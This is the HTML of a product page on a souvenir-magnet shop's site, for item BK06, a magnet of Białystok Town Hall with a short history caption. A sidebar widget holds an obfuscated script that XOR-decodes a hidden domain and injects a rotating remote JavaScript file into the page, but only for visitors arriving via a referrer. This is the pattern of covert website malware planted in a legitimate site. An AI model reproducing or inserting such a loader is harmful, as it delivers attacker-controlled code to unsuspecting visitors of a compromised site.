		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/bk06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-bialystok category-offer category-polska tag-ratusz">
		<header class="entry-header">
			<h1 class="entry-title">BK06</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-145" class="post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-bialystok category-offer category-polska tag-ratusz">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="600" height="496" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/06/BK06-1.jpg" alt="" class="wp-image-3091" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/06/BK06-1.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/06/BK06-1-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/06/BK06-1-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/06/BK06-1-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/06/BK06-1-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Town Hall. 10 Kościuszko Square, Białystok. Late Baroque building, constructed in the years 1745-1761 with a clock tower from the Jan Klemens Branicki Foundation. The Town Hall has never been the seat of the city authorities. Originally, its function was commercial (market hall), while the tower was used by firefighters observing the city from above.Currently, the Town Hall houses the Podlaskie Museum.</figcaption></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/bk07/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">BK07</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/bk05/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">BK05</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg03/" title=""><div><span class="cat-post-title">RG03</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG03-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg04/" title=""><div><span class="cat-post-title">RG04</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/new12/" title=""><div><span class="cat-post-title">NEW12</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
